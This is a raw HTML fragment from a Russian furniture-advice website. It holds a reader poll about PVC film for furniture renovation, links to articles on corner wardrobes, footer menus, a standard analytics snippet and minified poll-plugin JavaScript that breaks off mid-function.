<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-20" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":20,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Пользовались ли вы пленкой пвх при обновлении мебели?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-20"><ul class="dem-vote">
					<li data-aid="137">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="137" name="answer_ids[]"><span class="dem__spot"></span> Не пользовался
						</label>
					</li>
					<li data-aid="135">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="135" name="answer_ids[]"><span class="dem__spot"></span> Пользовался (нравиться)
						</label>
					</li>
					<li data-aid="136">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="136" name="answer_ids[]"><span class="dem__spot"></span> Пользовался (быстро потеряла свой вид)
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="20"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/486-shkaf-uglovoj-s-zerkalom.html"><img width="299" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-s-zerkalom-7.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф с зеркалом" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-s-zerkalom-7.jpg 1100w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-s-zerkalom-7-300x221.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-s-zerkalom-7-768x566.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-s-zerkalom-7-1024x754.jpg 1024w" sizes="(max-width: 299px) 100vw, 299px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/486-shkaf-uglovoj-s-zerkalom.html">Варианты шкафов угловых с зеркалом, обзор моделей</a></div><div class="post-card__description">Значительно сэкономить пространство в небольшом помещении</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/491-uglovoj-shkaf-svoimi-rukami.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/11/Uglovoj-shkaf-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Угловой шкаф" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Uglovoj-shkaf-2.jpg 700w, https://mblx.ru/wp-content/uploads/2017/11/Uglovoj-shkaf-2-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/491-uglovoj-shkaf-svoimi-rukami.html">Изготовление углового шкафа своими руками, полезные советы</a></div><div class="post-card__description">Современная мебель обладает высокой стоимостью, а для</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/489-malenkiy-uglovoy-shkaf.html"><img width="335" height="194" src="https://mblx.ru/wp-content/uploads/2017/11/Malenkij-uglovoj-shkaf-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Маленький угловой шкаф" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Malenkij-uglovoj-shkaf-1.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/11/Malenkij-uglovoj-shkaf-1-300x174.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Malenkij-uglovoj-shkaf-1-768x445.jpg 768w, https://mblx.ru/wp-content/uploads/2017/11/Malenkij-uglovoj-shkaf-1-1024x593.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/489-malenkiy-uglovoy-shkaf.html">Какие существуют маленькие угловые шкафы, советы по выбору</a></div><div class="post-card__description">В небольшой малометражной квартире необходимо со всей</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">39.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/490-bolshoy-uglovoy-shkaf.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/11/Bolshoj-uglovoj-shkaf.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Большой угловой шкаф" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Bolshoj-uglovoj-shkaf.jpg 960w, https://mblx.ru/wp-content/uploads/2017/11/Bolshoj-uglovoj-shkaf-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Bolshoj-uglovoj-shkaf-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/490-bolshoy-uglovoy-shkaf.html">Какие существуют большие угловые шкафы, обзор моделей</a></div><div class="post-card__description">В квартирах небольшой площади всегда существовала проблема</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">25.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/384-shkaf-vitrina-uglovoy.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/10/SHkaf-vitrina-dlya-posudy-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф витрина для посуды" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/10/SHkaf-vitrina-dlya-posudy-1.jpg 600w, https://mblx.ru/wp-content/uploads/2017/10/SHkaf-vitrina-dlya-posudy-1-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/384-shkaf-vitrina-uglovoy.html">Какие бывают шкафы витрины угловые, правила выбора</a></div><div class="post-card__description">Оформляя дизайн гостиной комнаты, следует принять во</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/344-radiusnyy-shkaf-kupe-uglovoy.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/11/Uglovye-radiusnye-shkafy-kupe.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Угловые радиусные шкафы-купе" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Uglovye-radiusnye-shkafy-kupe.jpg 799w, https://mblx.ru/wp-content/uploads/2017/11/Uglovye-radiusnye-shkafy-kupe-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Uglovye-radiusnye-shkafy-kupe-768x577.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/344-radiusnyy-shkaf-kupe-uglovoy.html">Какие бывают радиусные шкафы купе угловые, обзор моделей</a></div><div class="post-card__description">Среди корпусной мебели следует отдельно выделить радиусный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/493-sborka-uglovogo-shkafa.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/10/Kak-sobrat-uglovoj-shkaf.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как собрать угловой шкаф" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/10/Kak-sobrat-uglovoj-shkaf.jpg 500w, https://mblx.ru/wp-content/uploads/2017/10/Kak-sobrat-uglovoj-shkaf-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/493-sborka-uglovogo-shkafa.html">Как собрать угловой шкаф, рекомендации специалистов</a></div><div class="post-card__description">Главная отличительная черта угловых шкафов – функциональная</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">19.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/ugol/494-uglovoj-shkaf.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/10/Uglovoj-shkaf-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Угловой шкаф" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/10/Uglovoj-shkaf-2.jpg 913w, https://mblx.ru/wp-content/uploads/2017/10/Uglovoj-shkaf-2-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/10/Uglovoj-shkaf-2-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/ugol/494-uglovoj-shkaf.html">Какие бывают угловые шкафы, их плюсы и минусы</a></div><div class="post-card__description">Шифоньеры, шкафчики являются обязательной частью обстановки</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">27.3к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;752 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;842 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 226&nbsp;234 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;280 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 204&nbsp;240 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;991 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;177 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;531 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 150&nbsp;289 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;652 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span 